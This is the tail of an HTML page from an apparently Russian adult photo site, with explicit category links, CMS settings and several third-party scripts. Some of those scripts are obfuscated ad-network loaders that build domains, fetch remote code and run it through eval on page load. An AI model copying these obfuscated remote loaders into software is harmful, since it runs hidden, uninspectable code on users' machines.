<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'cdc651a4858c5b5ae96f08426ce757fd485a049e';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2377
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"lyNakRAvu",17,2,35))